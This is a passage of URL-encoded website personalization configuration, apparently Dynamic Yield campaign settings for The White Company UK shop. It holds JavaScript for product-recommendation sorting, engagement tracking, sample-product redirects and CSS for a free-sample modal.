20dyid%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%20%20active_consent_accepted:%20consentStatus%20%7C%7C%20false,%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20session:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dy:%20dyJsession%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20context:%20%7B%0A%20%20%20%20%20%20%20%20%20%20page:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20type:%20context.type,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data:%20context.data%20%7C%7C%20[],%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20location:%20windowUrl,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20locale:%20context.lng%20%7C%7C%20%22%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referrer:%20document.referrer%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20listedItems:%20skuArray,%0A%20%20%20%20%20%20%20%20%20%20device:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20userAgent:%20window.navigator.userAgent,%0A%20%20%20%20%20%20%20%20%20%20%20%20dateTime:%20getLocalizedISO8601(),%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20channel:%20%22WEB%22,%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20options:%20%7B%0A%20%20%20%20%20%20%20%20%20%20isImplicitPageview:%20false,%0A%20%20%20%20%20%20%20%20%20%20isImplicitImpressionMode:%20true,%0A%20%20%20%20%20%20%20%20%20%20isImplicitClientData:%20true%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20fetch('https://direct.dy-api.eu/v2/serve/user/choose',%20options)%0A%20%20%20%20%20%20.then(response%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((response)%20=%3E%20%7B%0A%20%20%20%20%20%20%09desicionIdValue%20=%20response.choices[0].decisionId;%0A%20%20%20%20%20%20%09response.choices[0].variations[0].payload.data.slots.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%09%20%20const%20sku%20=%20item.sku;%0A%20%20%20%20%20%20%09%20%20let%20selector%20=%20'';%0A%20%20%20%20%20%20%09%20%20let%20skuItem%20=%20'';%0A%20%20%20%20%20%20%09%20%20if%20(SKU_PLACEMENT%20===%20'1')%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20items.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20%20%20if%20(item.getAttribute('href'))%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20if%20(item.getAttribute('href').includes(sku))%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20%20%20skuItem%20=%20item;%0A%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%09%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20const%20linkEl%20=%20item.querySelector('a');%0A%20%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20if%20(linkEl.getAttribute('href').includes(sku))%20%7B%0A%20%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20%20%20skuItem%20=%20item;%0A%20%20%20%20%20%20%20%09%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%09%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%09%20%20%20%20%7D)%0A%20%20%20%20%20%20%09%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20selector%20=%20'['%20+%20SKU_DATA_ATTRIBUTE%20+%20'=%22'%20+%20sku%20+'%22]';%0A%20%20%20%20%20%20%09%20%20%20%20skuItem%20=%20parentEl.querySelector(selector);%0A%20%20%20%20%20%20%09%20%20%7D%0A%20%20%20%20%20%20%09%20%20if%20(skuItem.classList.value%20===%20document.querySelector(PRODUCT_SELECTOR).classList.value)%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20skuItem.setAttribute('data-slot-id',%20item.slotId);%0A%20%20%20%20%20%20%09%20%20%20%20parentEl.append(skuItem);%0A%20%20%20%20%20%20%09%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%09%20%20%20%20skuItem.parentElement.setAttribute('data-slot-id',%20item.slotId);%0A%20%20%20%20%20%20%09%20%20%20%20parentEl.append(skuItem.parentElement);%0A%20%20%20%20%20%20%09%20%20%7D%0A%20%20%20%20%20%20%09%20%20%0A%20%20%20%20%20%20%09%7D)%0A%20%20%20%20%09%7D)%0A%20%20%20%20%09.then(()%20=%3E%20%7B%0A%20%20%20%20%09%20%20parentEl.classList.remove('dy--hidden');%0A%20%20%20%20%09%20%20Array.from(parentEl.children).forEach((el)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!el.getAttribute('data-slot-id'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentEl.append(el);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%09%7D)%0A%20%20%20%20%20%20.catch(err%20=%3E%20console.error(err));%0A%20%20%20%20%0A%20%20%20%20parentEl.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20optionsImp%20=%20%7B%0A%20%20%20%20%20%20%20%20method:%20'POST',%0A%20%20%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20%20%20accept:%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20'content-type':%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20%20'DY-API-Key':%20'$%7BDY%20API%20Key%7D',%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20body:%20JSON.stringify(%7B%0A%20%20%20%20%20%20%20%20%20%20engagements:%20[%7Btype:%20'CLICK',%20decisionId:%20desicionIdValue%7D],%20%0A%20%20%20%20%20%20%20%20%20%20user:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dyid:%20dyid%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%20%20dyid_server:%20dyid%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%20%20active_consent_accepted:%20consentStatus%20%7C%7C%20false,%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20session:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dy:%20dyJsession%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20if%20(e.target%20===%20parentEl)%20%7B%0A%20%20%20%20%20%20%20%20fetch('https://direct-collect.dy-api.eu/v2/collect/user/engagement',%20optionsImp)%0A%20%20%20%20%20%20%20%20%20%20.catch(err%20=%3E%20console.error(err));%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D)%0A%20%20%20%20%0A%20%20%20%20items.forEach((item,%20index)=%3E%20%7B%0A%20%20%20%20%20%20item.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20slotIdValue%20=%20item.getAttribute('data-slot-id');%0A%20%20%20%20%20%20%20%20const%20optionsSlotClick%20=%20%7B%0A%20%20%20%20%20%20%20%20method:%20'POST',%0A%20%20%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20%20%20accept:%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20'content-type':%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20%20'DY-API-Key':%20'$%7BDY%20API%20Key%7D',%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20body:%20JSON.stringify(%7B%0A%20%20%20%20%20%20%20%20%20%20engagements:%20[%7Btype:%20'SLOT_CLICK',%20slotId:%20slotIdValue,%20decisionId:%20desicionIdValue%7D],%20%0A%20%20%20%20%20%20%20%20%20%20user:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dyid:%20dyid%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%20%20dyid_server:%20dyid%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%20%20active_consent_accepted:%20consentStatus%20%7C%7C%20false,%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20session:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dy:%20dyJsession%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20fetch('https://direct-collect.dy-api.eu/v2/collect/user/engagement',%20optionsSlotClick)%0A%20%20%20%20%20%20%20%20.catch(err%20=%3E%20console.error(err));%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D)%0A%20%20%20%20%0A%20%20%7D)%0A%7D)%0A%0Afunction%20getLocalizedISO8601()%20%7B%0A%20%20%20%20let%20date%20=%20new%20Date();%0A%0A%20%20%20%20let%20offset%20=%20date.getTimezoneOffset();%0A%0A%20%20%20%20let%20sign%20=%20offset%20%3C=%200%20?%20%22+%22%20:%20%22-%22;%0A%20%20%20%20let%20offsetHours%20=%20String(Math.floor(Math.abs(offset)%20/%2060)).padStart(2,%20%220%22);%0A%20%20%20%20let%20offsetMinutes%20=%20String(Math.abs(offset)%20%25%2060).padStart(2,%20%220%22);%0A%0A%20%20%20%20let%20year%20=%20date.getFullYear();%0A%20%20%20%20let%20month%20=%20String(date.getMonth()%20+%201).padStart(2,%20%220%22);%0A%20%20%20%20let%20day%20=%20String(date.getDate()).padStart(2,%20%220%22);%0A%20%20%20%20let%20hours%20=%20String(date.getHours()).padStart(2,%20%220%22);%0A%20%20%20%20let%20minutes%20=%20String(date.getMinutes()).padStart(2,%20%220%22);%0A%20%20%20%20let%20seconds%20=%20String(date.getSeconds()).padStart(2,%20%220%22);%0A%20%20%20%20let%20milliseconds%20=%20String(date.getMilliseconds()).padStart(3,%20%220%22);%0A%0A%20%20%20%20return%20year%20+%20%22-%22%20+%20month%20+%20%22-%22%20+%20day%20+%20%22T%22%20+%20hours%20+%20%22:%22%20+%20minutes%20+%20%22:%22%20+%20seconds%20+%20%22.%22%20+%20milliseconds%20+%20sign%20+%20offsetHours%20+%20%22:%22%20+%20offsetMinutes;%0A%7D%0A%0Afunction%20hasUrlParam()%7B%0A%20%20%20%20const%20urlParams%20=%20new%20URLSearchParams(window.location.search);%0A%20%20%20%20%0A%20%20%20%20return%20urlParams.has(%22dyApiPreview%22)%20?%20[urlParams.get(%22dyApiPreview%22)]%20:%20%22%22;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22DY%20API%20Key%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Sorting%20Campaign%20Selector%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Selector%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Container%20Selector%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22SKU%20Data%20Location%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Data%20Attribute%20Value%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D%7D,%22rcom%22:%7B%7D%7D","OPTI735 - Bag - PORTOFINO redirect","www.thewhitecompany.com/uk/Portofino-Luxury-Eau-de-Toilette-Sample--1-5ml/p/A17372","var%20target_url%20=%20%22$%7BTarget%20URL%7D%22;%0A%0A%20%20%20DY.API('callback',%20function()%7B%0A%20%20%20%20window.location%20=%20target_url;%0A%20%20%20%7D);%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Portofino-Collection/p/portofino-collection%253Fswatch%253DNo%252520Colour%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Portofino-Collection/p/portofino-collection%253Fswatch%253DNo%252520Colour%22%7D%7D%7D%7D,%22rcom%22:%7B%7D%7D","OPTI735 - Bag - AMALFI redirect","www.thewhitecompany.com/uk/Amalfi-Lemon-Luxury-Hydrating-Body-Lotion-Sample--10ml/p/A17371","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Amalfi-Lemon-Collection/p/amalfi-lemon-collection%253Fswatch%253DNo%252520Colour%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Amalfi-Lemon-Collection/p/amalfi-lemon-collection%253Fswatch%253DNo%252520Colour%22%7D%7D%7D%7D,%22rcom%22:%7B%7D%7D","OPTI735 - Bag - Adding free sample product to bag - LIVE 03.11.25","OPTI735 - Bag - Adding free sample product to bag - LIVE 03/11/25",".bag-page-products%20%23A17371000AAAInStock%20.product-card-qty,%0A.bag-page-products%20%23A17371000AAAInStock%20[data-id=%22save-product-to-wishlist%22],%0A.bag-page-products%20%23A17371000AAAInStock%20.product-card-details__ratings,%0A.bag-page-products%20%23A17372000AAAInStock%20.product-card-qty,%0A.bag-page-products%20%23A17372000AAAInStock%20[data-id=%22save-product-to-wishlist%22],%0A.bag-page-products%20%23A17372000AAAInStock%20.product-card-details__ratings%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-page-products%20%23A17371000AAAInStock%20.product-card-details__link,%0A.bag-page-products%20%23A17371000AAAInStock%20.product-card__image,%0A.bag-page-products%20%23A17372000AAAInStock%20.product-card-details__link,%0A.bag-page-products%20%23A17372000AAAInStock%20.product-card__image%20%7B%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.sampling-modal-overlay%20%7B%0A%20%20position:%20fixed;%0A%20%20top:%200;%0A%20%20left:%200;%0A%20%20right:%200;%0A%20%20bottom:%200;%0A%20%20background:%20rgba(79,%2074,%2074,%200.9);%0A%20%20display:%20flex;%0A%20%20align-items:%20flex-end;%0A%20%20justify-content:%20center;%0A%20%20z-index:%209999;%0A%20%20opacity:%200;%0A%20%20pointer-events:%20none;%0A%20%20/*%20Sytax:%20property%20-%3E%20duration%20-%3E%20easing%20-%3E%20delay%20*/%0A%20%20transition:%20opacity%200.3s%20ease-in-out%200.3s;%0A%7D%0A%0A.sampling-modal-overlay.active%20%7B%0A%20%20opacity:%201;%0A%20%20pointer-events:%20all;%0A%20%20/*%20Sytax:%20property%20-%3E%20duration%20-%3E%20easing%20-%3E%20delay%20*/%0A%20%20transition:%20opacity%200.3s%20ease-in-out;%0A%7D%0A%0A.sampling-modal-container%20%7B%0A%20%20width:%20100vw;%0A%20%20max-height:%20100vh;%0A%20%20max-height:%20100svh;%0A%20%20position:%20relative;%0A%20%20overflow-y:%20auto;%0A%20%20transform:%20translateY(100%25);%0A%20%20transition:%20transform%200.75s%20cubic-bezier(0.4,%200,%200.2,%201);%0A%20%20background:%20white;%0A%7D%0A%0A.sampling-modal-overlay.active%20.sampling-modal-container%20%7B%0A%20%20transform:%20translateY(0);%0A%7D%0A%0A.sampling-modal-close%20%7B%0A%20%20position:%20absolute;%0A%20%20top:%2016px;%0A%20%20right:%2016px;%0A%20%20padding:%200;%0A%20%20background:%20%23FFFFFF;%0A%20%20border:%20none;%0A%20%20cursor:%20pointer;%0A%20%20color:%20%231E1E1E;%0A%20%20z-index:%201;%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20display:%20grid;%0A%20%20place-items:%20center;%0A%20%20border-radius:%200;%0A%7D%0A%0A.sampling-modal-close:hover%20%7B%0A%20%20color:%20%23000;%0A%7D%0A%0A.sampling-suppress-focus%20.sampling-modal-close:focus%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-modal-close:focus:not(:focus-visible)%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-modal-close:focus-visible%20%7B%0A%20%20box-shadow:%200%200%200%202px%20%231e1e1e;%0A%20%20outline:%200;%0A%7D%0A%0A.sampling-modal-content%20%7B%0A%20%20padding:%2024px%2016px%2032px%2016px;%0A%7D%0A%0A.sampling-intro,%0A.sampling-modal-description,%0A.sampling-product-name,%0A.sampling-product-size,%0A.sampling-product-price%20%7B%0A%20%20font-size:%2016px;%0A%20%20line-height:%2022px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20%231E1E1E;%0A%7D%0A%0A.sampling-intro,%0A.sampling-modal-title,%0A.sampling-modal-description,%0A.sampling-readmore-container%20%7B%0A%20%20margin-bottom:%2024px;%0A%7D%0A%0A.sampling-modal-title%20%7B%0A%20%20font-size:%2024px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20%231E1E1E;%0A%7D%0A%0A.sampling-product-image-container%20%7B%0A%20%20margin-bottom:%2012px;%0A%7D%0A%0A.sampling-product-image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20max-height:%2035vh;%0A%20%20object-fit:%20cover;%0A%7D%0A%0A.sampling-hero-banner-container%20%7B%0A%20%20position:%20relative;%0A%20%20height:%20186px;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A%0A.sampling-hero-image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20100%25;%0A%20%20object-fit:%20cover;%0A%20%20object-position:%20center;%0A%20%20display:%20block;%0A%7D%0A%0A.sampling-hero-title%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%2016px;%0A%20%20right:%2016px;%0A%20%20bottom:%2016px;%0A%20%20color:%20%23FFFFFF;%0A%20%20font-size:%2036px;%0A%20%20line-height:%2040px;%0A%20%20letter-spacing:%200.5px;%0A%7D%0A%0A.sampling-product-inline%20%7B%0A%20%20display:%20grid;%0A%20%20grid-template-columns:%201fr%202fr;%0A%20%20gap:%2012px;%0A%20%20align-items:%20start;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A.sampling-product-thumb%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20aspect-ratio:%201%20/%201;%0A%20%20object-fit:%20cover;%0A%7D%0A%0A.sampling-product-details-container%20%7B%0A%20%20min-width:%200;%0A%7D%0A%0A.sampling-product-header%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20flex-start;%0A%20%20justify-content:%20space-between;%0A%20%20gap:%2016px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A.sampling-product-title%20%7B%0A%20%20flex:%201%201%20auto;%0A%20%20font-size:%2016px;%0A%20%20line-height:%2020px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20%231E1E1E;%0A%7D%0A%0A.sampling-product-details%20%7B%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A.sampling-product-name,%0A.sampling-product-size%20%7B%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A.sampling-product-price%20%7B%0A%20%20flex:%200%200%20auto;%0A%20%20font-size:%2016px;%0A%20%20line-height:%2022px;%0A%7D%0A%0A.sampling-product-bullets%20%7B%0A%20%20margin:%200%200%200%2025px;%0A%7D%0A%0A.sampling-readmore-container%20%7B%0A%20%20font-size:%2016px;%0A%20%20line-height:%2022px;%0A%20%20letter-spacing:%200.5px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20/*%20gap:%204px;%20*/%0A%7D%0A%0A.sampling-readmore-copy%20%7B%0A%20%20flex:%201%201%20auto;%0A%20%20min-width:%200;%0A%20%20overflow:%20hidden;%0A%20%20white-space:%20nowrap;%0A%20%20text-overflow:%20ellipsis;%0A%20%20margin-bottom:%200;%0A%20%20display:%20inline-block;%0A%7D%0A%0A.sampling-readmore-container.expanded%20%7B%0A%20%20display:%20block;%0A%7D%0A%0A.sampling-readmore-container.expanded%20.sampling-readmore-copy%20%7B%0A%20%20white-space:%20normal;%0A%20%20overflow:%20visible;%0A%20%20text-overflow:%20clip;%0A%20%20display:%20inline;%0A%7D%0A%0A.sampling-readmore-toggle%20%7B%0A%20%20background:%20none;%0A%20%20border:%20none;%0A%20%20color:%20%231E1E1E;%0A%20%20text-decoration:%20underline;%0A%20%20padding:%200;%0A%20%20font-size:%20inherit;%0A%20%20line-height:%20inherit;%0A%20%20letter-spacing:%20inherit;%0A%20%20font-weight:%20400;%0A%20%20cursor:%20pointer;%0A%20%20white-space:%20nowrap;%0A%20%20flex:%200%200%20auto;%0A%7D%0A%0A.sampling-readmore-container.expanded%20.sampling-readmore-toggle%20%7B%0A%20%20display:%20inline;%0A%20%20margin-left:%204px;%0A%7D%0A%0A@media%20(hover:%20hover)%20%7B%0A%20%20.sampling-readmore-container.expanded%20.sampling-readmore-toggle:hover,%0A%20%20.sampling-readmore-container%20.sampling-readmore-toggle:hover%20%7B%0A%20%20%20%20text-decoration:%20none;%0A%20%20%7D%0A%7D%0A%0A.sampling-suppress-focus%20.sampling-readmore-toggle:focus%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-readmore-toggle:focus:not(:focus-visible)%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-readmore-toggle:focus-visible%20%7B%0A%20%20box-shadow:%200%200%200%202px%20%231e1e1e;%0A%20%20outline:%200;%0A%7D%0A%0A.sampling-modal-cta-primary,%0A.sampling-modal-cta-secondary%20%7B%0A%20%20width:%20100%25;%0A%20%20padding:%2013px;%0A%20%20border-radius:%204px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2022px;%0A%20%20font-weight:%20500;%0A%20%20letter-spacing:%200.5px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A.sampling-modal-cta-primary%20%7B%0A%20%20margin-bottom:%208px;%0A%20%20background:%20%231E1E1E;%0A%20%20border:%201px%20solid%20%231E1E1E;%0A%20%20color:%20%23FFFFFF;%0A%7D%0A%0A.sampling-modal-cta-primary:hover%20%7B%0A%20%20background:%20%23FFFFFF;%0A%20%20color:%20%231E1E1E;%0A%7D%0A%0A.sampling-suppress-focus%20.sampling-modal-cta-primary:focus%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-modal-cta-primary:focus:not(:focus-visible)%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-modal-cta-primary:focus-visible%20%7B%0A%20%20box-shadow:%200%200%200%202px%20%231e1e1e;%0A%20%20outline:%200;%0A%7D%0A%0A.sampling-modal-cta-secondary%20%7B%0A%20%20background:%20%23FFFFFF;%0A%20%20border:%201px%20solid%20%23CDCBCB;%0A%20%20color:%20%231E1E1E;%0A%7D%0A%0A.sampling-modal-cta-secondary:hover%20%7B%0A%20%20background:%20%231E1E1E;%0A%20%20color:%20%23FFFFFF;%0A%7D%0A%0A.sampling-suppress-focus%20.sampling-modal-cta-secondary:focus%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-modal-cta-secondary:focus:not(:focus-visible)%20%7B%0A%20%20outline:%200;%0A%20%20box-shadow:%20none;%0A%7D%0A%0A.sampling-modal-cta-secondary:focus-visible%20%7B%0A%20%20box-shadow:%200%200%200%202px%20%231e1e1e;%0A%20%20outline:%200;%0A%7D%0A%0A@media%20(min-width:%20768px)%20%7B%0A%20%20%0A%20%20.sampling-modal-overlay%20%7B%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20transition:%20opacity%200.3s%20ease-in-out%200.1s;%0A%20%20%7D%0A%20%20%0A%20%20.sampling-modal-overlay.active%20%7B%0A%20%20%20%20transition:%20opacity%200.3s%20ease-in-out;%0A%20%20%7D%0A%0A%20%20.sampling-modal-content%20%7B%0A%20%20%20%20padding:%2024px%2040px%2032px%2040px;%0A%20%20%7D%0A%0A%20%20.sampling-modal-container%20%7B%0A%20%20%20%20width:%20650px;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20max-height:%2090vh;%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2050%25;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20opacity:%200;%0A%20%20%20%20transform:%20translate(-50%25,%20calc(-50%25%20+%2020px));%0A%20%20%20%20transition:%20opacity%200.3s%20ease-in-out,%20transform%200.5s%20ease-in-out;%0A%20%20%20%20box-shadow:%202px%200%2010px%20rgb(0%200%200%20/%2010%25);%0A%20%20%7D%0A%0A%20%20.sampling-modal-overlay.active%20.sampling-modal-container%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20%7D%0A%0A%20%20.sampling-hero-banner-container%20%7B%0A%20%20%20%20height:%20200px;%0A%20%20%7D%0A%0A%20%20.sampling-hero-title%20%7B%0A%20%20%20%20left:%2040px;%0A%20%20%20%20right:%2040px;%0A%20%20%7D%0A%20%20%0A%20%20.sampling-hero-title%20br%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.sampling-readmore-container%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.sampling-readmore-copy%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20white-space:%20normal;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20padding-right:%2080px;%0A%20%20%7D%0A%0A%20%20.sampling-readmore-toggle%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20bottom:%200;%0A%20%20%20%20right:%200;%0A%20%20%20%20background:%20white;%0A%20%20%7D%0A%0A%20%20.sampling-readmore-container.expanded%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%7D%0A%0A%20%20.sampling-readmore-container.expanded%20.sampling-readmore-copy%20%7B%0A%20%20%20%20display:%20inline;%0A%20%20%20%20-webkit-line-clamp:%20unset;%0A%20%20%20%20line-clamp:%20unset;%0A%20%20%20%20-webkit-box-orient:%20initial;%0A%20%20%20%20padding-right:%200;%0A%20%20%7D%0A%0A%20%20.sampling-readmore-container.expanded%20.sampling-readmore-toggle%20%7B%0A%20%20%20%20position:%20static;%0A%20%20%7D%0A%0A%7D%0A%0A%0A.sampling-notification-bar%20%7B%0A%20%20position:%20fixed;%0A%20%20top:%20-100px;%0A%20%20left:%2050%25;%0A%20%20transform:%20translateX(-50%25);%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20min-height:%2050px;%0A%20%20background:%20%234F4A4A;%0A%20%20z-index:%2010000;%0A%20%20transition:%20top%200.2s%20cubic-bezier(0.4,%200,%200.2,%201);%0A%20%20width:%20calc(100%25%20-%2032px);%0A%20%20max-width:%20600px;%0A%20%20border-radius:%204px;%0A%20%20box-shadow:%200%202px%208px%20rgba(0,%200,%200,%200.15);%0A%7D%0A%0A.sampling-notification-bar.show%20%7B%0A%20%20top:%2016px;%0A%7D%0A%0A.sampling-notification-bar.hide%20%7B%0A%20%20top:%20-100px;%0A%20%20transition:%20top%200.2s%20cubic-bezier(0.4,%200,%200.6,%201);%0A%7D%0A%0A.sampling-notification-left-accent%20%7B%0A%20%20width:%208px;%0A%20%20align-self:%20stretch;%0A%20%20background:%20%231e1e1e;%0A%20%20border-radius:%204px%200%200%204px;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A.sampling-notification-content%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20gap:%2012px;%0A%20%20flex:%201%201%20auto;%0A%20%20padding:%2016px%208px;%0A%20%20min-width:%200;%0A%7D%0A%0A.sampling-notification-check-icon%20%7B%0A%20%20flex-shrink:%200;%0A%20%20display:%20block;%0A%7D%0A%0A.sampling-notification-text%20%7B%0A%20%20font-size:%2014px;%0A%20%20line-height:%2020px;%0A%20%20letter-spacing:%200.3px;%0A%20%20color:%20%23FFFFFF;%0A%20%20flex:%201%201%20auto;%0A%20%20min-width:%200;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A%0A.sampling-notification-close%20%7B%0A%20%20background:%20transparent;%0A%20%20border:%20none;%0A%20%20padding:%208px;%0A%20%20cursor:%20pointer;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-shrink:%200;%0A%20%20margin-right:%208px;%0A%7D%0A%0A.sampling-notification-close:hover%20%7B%0A%20%20opacity:%200.8;%0A%7D%0A%0A.sampling-notification-close:focus-visible%20%7B%0A%20%20outline:%202px%